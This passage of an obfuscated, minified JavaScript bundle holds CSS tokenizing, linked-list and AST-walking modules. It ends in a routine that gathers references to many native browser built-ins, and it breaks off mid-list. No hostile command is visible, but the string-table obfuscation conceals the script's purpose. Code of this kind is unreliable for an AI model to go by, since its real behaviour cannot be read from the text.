o=t,i=0,s=0;t:for(;o<this[n(4265)]&&(i=this[n(3994)][o],!(i<t));o++)switch(s=o>0?this[n(2623)][o-1]&c:this[n(1418)],e(this[n(1899)][n(3237)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2623)][o]>>l)&&(o=i)}this[n(3973)](o-this[n(3388)])}[r(3642)](t){const e=r;for(let n=0,r=this[e(1418)];n<this[e(4265)];n++){const o=r,i=this[e(2623)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1335)](){const t=r,e=new Array(this[t(4265)]);return this[t(3642)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1899)][a(2684)](r,o),balance:this[a(3994)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2r;return null===t||t[n(3414)]<e?new Uint32Array(Math[n(3631)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3414)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2r;function s(e){return e<u?t[a2r(3237)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2r,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4362))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3414)];f++){const e=t[n(3237)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3414)]?void(f<t[n(3414)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2r;for(e||(e=s(f++)),d=r.Qf;f<t[n(3414)];f++){const a=t[n(3237)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3414)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3414)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3237)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(4144)]("*/",f+2),f=-1===f?t[n(3414)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>o});const o=[r(4171),r(854),r(2513),r(1391),r(852),r(1924),r(1578),r(3601),r(504),r(4302),r(3051),r(537),r(2722),r(1074),r(1377),r(4075),r(2905),r(1342),r(2598),r(3909),r(4133),r(2073),r(2625),r(1708),r(1106),r(2852)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2r;return e<t[n(3414)]?t[n(3237)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2r(3237)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2r;if(n-e!==o[i(3414)])return!1;if(e<0||n>t[i(3414)])return!1;for(let s=e;s<n;s++){const n=o[i(3237)](s-e);let a=t[i(3237)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2r;for(;e>=0&&(0,r.i0)(t[n(3237)](e));e--);return e+1}function l(t,e){const n=a2r;for(;e<t[n(3414)]&&(0,r.i0)(t[n(3237)](e));e++);return e}function u(t,e){const n=a2r;for(;e<t[n(3414)]&&(0,r.yp)(t[n(3237)](e));e++);return e}function d(t,e){const n=a2r;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3449)](t[n(3414)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2r;for(;e<t[n(3414)];e++){const i=t[n(3237)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2r;let o=t[n(3237)](e);if(43!==o&&45!==o||(o=t[n(3237)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3237)](e)),46===o&&(0,r.yp)(t[n(3237)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3237)](e+1),45!==o&&43!==o||(i=1,o=t[n(3237)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2r;for(;e<t[n(3414)];e++){const i=t[n(3237)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2r;if(1===t[e(3414)]&&!(0,r.tB)(t[e(3237)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3679)](n)}},426:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{B:()=>i});let o=null;class i{static[r(3869)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1459)]=null,this[t(4208)]=null,this[t(3999)]=null}[r(3869)](t){return i[r(3869)](t)}[r(2133)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3999)],i[n(710)]=t,i[n(1474)]=e,i[n(3999)]=this[n(3999)]):i={prev:t,next:e,cursor:this[n(3999)]},this[n(3999)]=i,i}[r(1316)](){const t=r,{cursor:e}=this;this[t(3999)]=e[t(3999)],e[t(710)]=null,e[t(1474)]=null,e[t(3999)]=o,o=e}[r(1797)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(710)]===t&&(s[i(710)]=e),s[i(1474)]===n&&(s[i(1474)]=o),s=s[i(3999)]}*[Symbol[r(3323)]](){const t=r;for(let e=this[t(1459)];null!==e;e=e[t(1474)])yield e[t(1497)]}get[r(557)](){const t=r;let e=0;for(let n=this[t(1459)];null!==n;n=n[t(1474)])e++;return e}get[r(1712)](){return null===this[r(1459)]}get[r(2220)](){const t=r;return this[t(1459)]&&this[t(1459)][t(1497)]}get[r(2650)](){const t=r;return this[t(4208)]&&this[t(4208)][t(1497)]}[r(2876)](t){const e=r;let n=null;this[e(1459)]=null;for(let r of t){const t=i[e(3869)](r);null!==n?n[e(1474)]=t:this[e(1459)]=t,t[e(710)]=n,n=t}return this[e(4208)]=n,this}[r(2641)](){return[...this]}[r(4070)](){return[...this]}[r(2439)](t,e=this){const n=r,o=this[n(2133)](null,this[n(1459)]);for(;null!==o[n(1474)];){const r=o[n(1474)];o[n(1474)]=r[n(1474)],t[n(1103)](e,r[n(1497)],r,this)}this[n(1316)]()}[r(1039)](t,e=this){const n=r,o=this[n(2133)](this[n(4208)],null);for(;null!==o[n(710)];){const r=o[n(710)];o[n(710)]=r[n(710)],t[n(1103)](e,r[n(1497)],r,this)}this[n(1316)]()}[r(3066)](t,e,n=this){const o=r;let i,s=this[o(2133)](null,this[o(1459)]),a=e;for(;null!==s[o(1474)];)i=s[o(1474)],s[o(1474)]=i[o(1474)],a=t[o(1103)](n,a,i[o(1497)],i,this);return this[o(1316)](),a}[r(1522)](t,e,n=this){const o=r;let i,s=this[o(2133)](this[o(4208)],null),a=e;for(;null!==s[o(710)];)i=s[o(710)],s[o(710)]=i[o(710)],a=t[o(1103)](n,a,i[o(1497)],i,this);return this[o(1316)](),a}[r(3485)](t,e=this){const n=r;for(let r=this[n(1459)];null!==r;r=r[n(1474)])if(t[n(1103)](e,r[n(1497)],r,this))return!0;return!1}[r(2944)](t,e=this){const n=r,o=new i;for(let r=this[n(1459)];null!==r;r=r[n(1474)])o[n(2430)](t[n(1103)](e,r[n(1497)],r,this));return o}[r(3117)](t,e=this){const n=r,o=new i;for(let r=this[n(1459)];null!==r;r=r[n(1474)])t[n(1103)](e,r[n(1497)],r,this)&&o[n(2430)](r[n(1497)]);return o}[r(1796)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2133)](null,t);for(;null!==i[o(1474)];){const t=i[o(1474)];if(i[o(1474)]=t[o(1474)],e[o(1103)](n,t[o(1497)],t,this))break}this[o(1316)]()}[r(1075)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2133)](t,null);for(;null!==i[o(710)];){const t=i[o(710)];if(i[o(710)]=t[o(710)],e[o(1103)](n,t[o(1497)],t,this))break}this[o(1316)]()}[r(1083)](){const t=r;this[t(1459)]=null,this[t(4208)]=null}[r(2340)](){const t=r,e=new i;for(let n of this)e[t(2430)](n);return e}[r(2202)](t){const e=r;return this[e(1797)](null,t,this[e(1459)],t),null!==this[e(1459)]?(this[e(1459)][e(710)]=t,t[e(1474)]=this[e(1459)]):this[e(4208)]=t,this[e(1459)]=t,this}[r(2200)](t){const e=r;return this[e(2202)](i[e(3869)](t))}[r(2930)](t){return this[r(2315)](t)}[r(2430)](t){const e=r;return this[e(2315)](i[e(3869)](t))}[r(2315)](t,e=null){const n=r;if(null!==e)if(this[n(1797)](e[n(710)],t,e,t),null===e[n(710)]){if(this[n(1459)]!==e)throw new Error(n(2779));this[n(1459)]=t,e[n(710)]=t,t[n(1474)]=e,this[n(1797)](null,t)}else e[n(710)][n(1474)]=t,t[n(710)]=e[n(710)],e[n(710)]=t,t[n(1474)]=e;else this[n(1797)](this[n(4208)],t,null,t),null!==this[n(4208)]?(this[n(4208)][n(1474)]=t,t[n(710)]=this[n(4208)]):this[n(1459)]=t,this[n(4208)]=t;return this}[r(2771)](t,e){const n=r;return this[n(2315)](i[n(3869)](t),e)}[r(864)](t){const e=r;if(this[e(1797)](t,t[e(710)],t,t[e(1474)]),null!==t[e(710)])t[e(710)][e(1474)]=t[e(1474)];else{if(this[e(1459)]!==t)throw new Error(e(3975));this[e(1459)]=t[e(1474)]}if(null!==t[e(1474)])t[e(1474)][e(710)]=t[e(710)];else{if(this[e(4208)]!==t)throw new Error(e(3975));this[e(4208)]=t[e(710)]}return t[e(710)]=null,t[e(1474)]=null,t}[r(1260)](t){const e=r;this[e(2315)](i[e(3869)](t))}[r(1770)](){const t=r;return null!==this[t(4208)]?this[t(864)](this[t(4208)]):null}[r(2977)](t){const e=r;this[e(2202)](i[e(3869)](t))}[r(3373)](){const t=r;return null!==this[t(1459)]?this[t(864)](this[t(1459)]):null}[r(2084)](t){const e=r;return this[e(2357)](t,this[e(1459)])}[r(2076)](t){return this[r(2357)](t)}[r(2357)](t,e){const n=r;return null===t[n(1459)]||(null!=e?(this[n(1797)](e[n(710)],t[n(4208)],e,t[n(1459)]),null!==e[n(710)]?(e[n(710)][n(1474)]=t[n(1459)],t[n(1459)][n(710)]=e[n(710)]):this[n(1459)]=t[n(1459)],e[n(710)]=t[n(4208)],t[n(4208)][n(1474)]=e):(this[n(1797)](this[n(4208)],t[n(4208)],null,t[n(1459)]),null!==this[n(4208)]?(this[n(4208)][n(1474)]=t[n(1459)],t[n(1459)][n(710)]=this[n(4208)]):this[n(1459)]=t[n(1459)],this[n(4208)]=t[n(4208)]),t[n(1459)]=null,t[n(4208)]=null),this}[r(3355)](t,e){const n=r;n(1459)in e?this[n(2357)](e,t):this[n(2315)](e,t),this[n(864)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2r,r=Object[n(1680)](SyntaxError[n(810)]),o=new Error;return Object[n(4152)](r,{name:t,message:e,get stack(){const r=n;return(o[r(1756)]||"")[r(3355)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2r;if(r[e(3248)](t))return r[e(2056)](t);const n=t[e(4010)]();let o=r[e(2056)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3085)]({basename:n[e(2067)](r[e(3414)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(450)](t,o),o},a=function(t){const e=a2r;if(o[e(3248)](t))return o[e(2056)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3414)]);if(!i&&(n=n[e(4010)](),o[e(3248)](n))){const r=o[e(2056)](n);return o[e(450)](t,r),r}const s=i?"":l(n,r[e(3414)]),a=n[e(2067)](0,r[e(3414)]+s[e(3414)]),u=Object[e(3085)]({basename:n[e(2067)](a[e(3414)]),name:n[e(2067)](r[e(3414)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(450)](t,u),u};function c(t,e){const n=a2r;return e=e||0,t[n(3414)]-e>=2&&t[n(3237)](e)===i&&t[n(3237)](e+1)===i}function l(t,e){const n=a2r;if(e=e||0,t[n(3414)]-e>=3&&t[n(3237)](e)===i&&t[n(3237)](e+1)!==i){const r=t[n(4144)]("-",e+2);if(-1!==r)return t[n(2684)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2r,n=t[e(3414)],a=t[e(3237)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3237)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3237)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2067)](i+1));break}if(s=t[e(3237)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2684)](n+1,o))}else 13===s&&10===t[e(3237)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2r,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3414)];e++){const i=t[n(3237)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(2317)](16),u=!0):i===c||i===o?(l+="\\"+t[n(1160)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(1160)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2r,n=t[e(3414)];let o=4,s=t[e(3237)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3237)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3237)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3237)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2067)](c+1));break}if(o=t[e(3237)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2684)](n+1,o))}else 13===o&&10===t[e(3237)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2r;let n="",u=!1;for(let d=0;d<t[e(3414)];d++){const h=t[e(3237)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(2317)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1160)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(1160)](d),u=!1):n+="�"}return e(1172)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(810)],i=function(){};function s(t){return r(4331)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2r;n[i(2367)]===e&&t[i(1103)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2911)],s=[];for(const t in i){if(!1===o[n(1103)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(4126)](e)||(e=[e]);for(const t of e)null===t?r[n(2019)]=!0:n(1010)==typeof t?r[n(2367)]=n(673):Array[n(4126)](t)&&(r[n(2367)]=n(3440));r[n(2367)]&&s[n(1260)](r)}return s[n(3414)]?{context:e[n(4400)],fields:s}:null}function l(t,e){const n=r,o=t[n(2880)][n(470)](),i=t[n(1487)],s=n(1010)==typeof i;return e&&o[n(2182)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1164)]];if(!n[l(2019)]||r)if(l(3440)===n[l(2367)]){if(e?r[l(1522)](c,!1):r[l(3066)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2r,n={};for(const r in t[e(673)])if(o[e(1103)](t[e(673)],r)){const o=t[e(673)][r];if(!o[e(2911)])throw new Error(e(1607)+r+e(2683));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1315)),m=Symbol(e(3765));for(const t in n)o[e(1103)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2r,o=l[r(1103)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2793)](t[r(2367)])||!w[t[r(2367)]](t,y,c,b))||u[r(1103)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(4331)==typeof r)l=r;else if(r&&(l=s(r[o(794)]),u=s(r[o(807)]),r[o(2182)]&&(w=h),r[o(1979)])){if(p[o(2793)](r[o(1979)]))w=r[o(2182)]?g[r[o(1979)]]:p[r[o(1979)]];else if(!n[o(2793)](r[o(1979)]))throw new Error(o(4318)+r[o(1979)]+o(397)+Object[o(2256)](n)[o(2808)]()[o(2178)](", ")+")");l=a(l,r[o(1979)]),u=a(u,r[o(1979)])}if(l===i&&u===i)throw new Error(o(1505));c(t)};return w[e(2520)]=f,w[e(3973)]=m,w[e(488)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2r(1103)](this,t,r,o))return n=t,f})),n},w[e(423)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2r(1103)](this,t,r,o))return n=t,f}}),n},w[e(2187)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2r;e[i(1103)](this,t,r,o)&&n[i(1260)](t)})),n},w}}},r={};function p(t){const e=a2r;var n=r[t];if(void 0!==n)return n[e(617)];var o=r[t]={exports:{}};return c[t](o,o[e(617)],p),o[e(617)]}p.d=(t,e)=>{const n=a2r;for(var r in e)p.o(e,r)&&!p.o(t,r)&&Object[n(773)](t,r,{enumerable:!0,get:e[r]})},p.g=function(){const t=a2r;if(t(2445)==typeof globalThis)return globalThis;try{return this||new Function(t(3383))()}catch(e){if(t(2445)==typeof window)return window}}(),p.o=(t,e)=>Object[nx(810)][nx(2793)][nx(1103)](t,e),p.r=t=>{const e=nx;e(4193)!=typeof Symbol&&Symbol[e(487)]&&Object[e(773)](t,Symbol[e(487)],{value:e(915)}),Object[e(773)](t,e(4201),{value:!0})};var d={};(()=>{"use strict";const t=nx;var e=p(8599),n=p(7815),r=p(5027),o=p(129),i=p(8105),s=p(4838),a=p(7020),c=p(8486),l=p(6),u=p(1129);const d=()=>(0,l.c)((async t=>{const e=a2r;for(document[e(2330)]&&t();!document[e(2330)];)await(0,u.y)(100);t()}));var h=p(1849);const f=(t,e)=>{const n=a2r;if(n(1010)!=typeof t||n(1010)!=typeof e)return!1;const r=t[n(3414)],o=e[n(3414)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2r;if(n(1010)!=typeof t||n(1010)!=typeof e)return!1;const r=t[n(3414)],o=e[n(3414)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(3414)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3414)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},g=(t,e)=>{const n=a2r;if(n(1010)!=typeof t||n(1010)!=typeof e)return-1;const r=t[n(3414)],o=e[n(3414)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(3414)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3414)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},w=[[t(3958)],[t(2255)],[t(786),t(1254)],[t(786),t(4126)],[t(786),t(810),t(3117)],[t(786),t(810),t(488)],[t(786),t(810),t(4255)],[t(786),t(810),t(3138)],[t(786),t(810),t(938)],[t(786),t(810),t(2439)],[t(786),t(810),t(1450)],[t(786),t(810),t(2178)],[t(786),t(810),t(2944)],[t(786),t(810),t(1260)],[t(786),t(810),t(3066)],[t(786),t(810),t(2182)],[t(786),t(810),t(3373)],[t(786),t(810),t(3485)],[t(1129)],[t(2584)],[t(1803)],[t(2356)],[t(2618)],[t(4258)],[t(1296),t(810),t(393)],[t(1296),t(810),t(672)],[t(1296),t(810),t(3519)],[t(1424),t(810),t(2755)],[t(668),t(1128)],[t(668),t(810),t(3148)],[t(551)],[t(3723)],[t(4194)],[t(4067),t(2485)],[t(4067),t(2330)],[t(4067),t(704)],[t(4067),t(4198)],[t(4067),t(1817)],[t(4067),t(2608)],[t(4067),t(4252)],[t(4067),t(1238)],[t(4067),t(3618)],[t(4067),t(3596)],[t(4067),t(2886)],[t(4067),t(2354)],[t(4067),t(1459),t(3266)],[t(4067),t(1459),t(874)],[t(4067),t(1611)],[t(4067),t(3179)],[t(4067),t(472)],[t(4067),t(3319)],[t(4067),t(3081)],[t(4067),t(847)],[t(4067),t(1847)],[t(4067),t(4358)],[t(2012),t(810),t(3596)],[t(2012),t(810),t(472)],[t(2012),t(810),t(3319)],[t(998),t(810),t(3654)],[t(753),t(810),t(2188)],[t(753),t(810),t(4198)],[t(753),t(810),t(864)],[t(3926),t(810),t(2699)],[t(3926),t(810),t(2038)],[t(3926),t(810),t(1920)],[t(3926),t(810),t(1007)],[t(3926),t(810),t(2803)],[t(3926),t(810),t(965)],[t(3926),t(810),t(864)],[t(3926),t(810),t(3062)],[t(3926),t(810),t(3839)],[t(3926),t(810),t(1092)],[t(3926),t(810),t(3619)],[t(1213)],[t(2626)],[t(1373),t(810),t(709)],[t(1420)],[t(2963),t(810),t(3969)],[t(2963),t(810),t(1288)],[t(458),t(810),t(3958)],[t(458),t(810),t(2698)],[t(691)],[t(3793)],[t(1385)],[t(1987),t(810),t(1960)],[t(1987),t(810),t(1103)],[t(3441)],[t(2163),t(810),t(2056)],[t(3404)],[t(2524)],[t(3193)],[t(3163)],[t(1336)],[t(2325)],[t(578)],[t(2030)],[t(4065)],[t(2117)],[t(2781)],[t(3122)],[t(2484)],[t(2120),t(2115)],[t(2120),t(1375)],[t(523),t(810),t(2439)],[t(523),t(810),t(2056)],[t(523),t(810),t(450)],[t(1427),t(1246)],[t(1427),t(2380)],[t(1427),t(3631)],[t(1427),t(3449)],[t(1427),t(1907)],[t(3702)],[t(3770),t(810),t(1699)],[t(459),t(2493)],[t(459),t(1204)],[t(459),t(1716)],[t(3944),t(810),t(3266)],[t(3944),t(810),t(4096)],[t(3944),t(810),t(3077)],[t(1833),t(810),t(2439)],[t(3132),t(4298)],[t(4223),t(2230)],[t(4223),t(3399)],[t(4223),t(3800)],[t(4223),t(2256)],[t(4223),t(810),t(2317)],[t(3179)],[t(2838)],[t(2343)],[t(2985)],[t(2734)],[t(4298)],[t(1352),t(3228)],[t(1699)],[t(3868),t(3841)],[t(3868),t(810),t(1800)],[t(3868),t(810),t(3219)],[t(3868),t(810),t(2537)],[t(3868),t(2557)],[t(3868),t(3974)],[t(3868),t(1596)],[t(711),t(810),t(723)],[t(711),t(810),t(3349)],[t(2698)],[t(2561)],[t(2136)],[t(2612),t(810),t(3258)],[t(2612),t(810),t(1845)],[t(3029)],[t(1407)],[t(3803)],[t(4319)],[t(2465)],[t(1302),t(3688)],[t(1302),t(810),t(3237)],[t(1302),t(810),t(3900)],[t(1302),t(810),t(2671)],[t(1302),t(810),t(1450)],[t(1302),t(810),t(4144)],[t(1302),t(810),t(4016)],[t(1302),t(810),t(1706)],[t(1302),t(810),t(3355)],[t(1302),t(810),t(470)],[t(1302),t(810),t(2777)],[t(1302),t(810),t(3064)],[t(1302),t(810),t(4010)],[t(1302),t(810),t(4191)],[t(3372)],[t(847),t(4186)],[t(847),t(2424)],[t(1912),t(810),t(293